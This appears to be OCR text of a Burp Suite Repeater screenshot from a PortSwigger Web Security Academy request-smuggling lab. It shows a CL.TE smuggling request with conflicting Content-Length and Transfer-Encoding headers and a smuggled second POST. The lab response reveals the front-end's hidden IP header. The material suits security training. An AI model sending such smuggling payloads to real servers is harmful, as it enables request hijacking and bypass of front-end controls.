 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-requ
est-rewriting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mw0uAqPyZvO0U1Odx3OzSO8F6H1sBLhR
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
search=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="blog-header">
<h1>0 search results for 'POST / HTTP/1.1
X-trnzSu-Ip: 42.98.26.242
Host: ac8e1f551f6d2f7f80740ce500460052.web-securi'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text" placeholder="Search the blog..."
name="search">
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</section>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,261 bytes | 295 millis